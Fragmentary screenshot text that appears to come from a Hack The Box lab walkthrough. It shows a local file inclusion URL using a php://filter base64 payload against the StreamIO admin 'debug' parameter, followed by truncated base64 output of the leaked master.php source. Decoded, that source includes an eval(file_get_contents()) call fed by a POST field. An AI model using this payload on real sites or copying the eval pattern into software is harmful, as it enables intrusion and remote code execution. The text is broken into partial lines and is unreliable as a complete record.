 https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=master.php
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers
onlyPGgxPk1vdmllIG1hbmFnbWVudDwvaDE+DQo8P3BocA0KaWYoIWRlZmluZWQoJ2luY2x1ZGVkJykpDQoJZGllKCJPbmx5IGFjY2Vzc2FibGUgdGhyb3VnaCBpbmNsdWRlcyIpOw0KaWYoaXNzZXQoJ
/PiI+DQoJCQkJPGlucHV0IHR5cGU9InN1Ym1pdCIgY2xhc3M9ImJ0biBidG4tc20gYnRuLXByaW1hcnkiIHZhbHVlPSJEZWxldGUiPg0KCQkJPC9mb3JtPg0KCQk8L2Rpdj4NCgk8L2Rpdj4NCjwvZGl2Pg0KPD
/cGhwDQp9DQokcXVlcnkgPSAic2VsZWN0ICogZnJvbSB1c2VycyB3aGVyZSBpc19zdGFmZiA9IDEiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFycmF5KCJTY3Jvb
/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0ic3Rh
/cGhwDQppZighZGVmaW5lZCgnaW5jbHVkZWQnKSkNCglkaWUoIk9ubHkgYWNjZXNzYWJsZSB0aHJvdWdoIGluY2x1ZGVzIik7DQppZihpc3NldCgkX1BPU1RbJ3VzZXJfaWQnXSkpDQp7DQokcXVlcnk
/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0idXN
/cGhwIGVjaG8gJHJvd1snaWQnXTsgPz4iPg0KCQkJCTxpbnB1dCB0eXBlPSJzdWJtaXQiIGNsYXNzPSJidG4gYnRuLXNtIGJ0bi1wcmltYXJ5IiB2YWx1ZT0iRGVsZXRlIj4NCgkJCTwvZm9ybT4NCgkJPC9kaXY+
/cGhwDQp9ICMgd2hpbGUgZW5kDQo
/Pg0KPGJyPjxocj48YnI+DQo8Zm9ybSBtZXRob2Q9IlBPU1QiPg0KPGlucHV0IG5hbWU9ImluY2x1ZGUiIGhpZGRlbj4NCjwvZm9ybT4NCjw
/cGhwDQppZihpc3NldCgkX1BPU1RbJ2luY2x1ZGUnXSkpDQp7DQppZigkX1BPU1RbJ2luY2x1ZGUnXSAhPT0gImluZGV4LnBocCIgKSANCmV2YWwoZmlsZV9nZXRfY29udGVudHMoJF9QT1NUWydpb